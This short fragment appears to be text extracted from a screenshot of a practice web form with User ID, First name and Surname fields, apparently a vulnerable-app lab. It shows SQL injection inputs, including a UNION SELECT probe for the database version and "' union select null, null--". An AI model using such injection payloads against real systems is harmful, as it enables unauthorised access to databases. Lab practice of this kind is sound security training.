 User ID:
on select @@version, null--
Submit
ID: ' union select null, null--
First name:
Surname: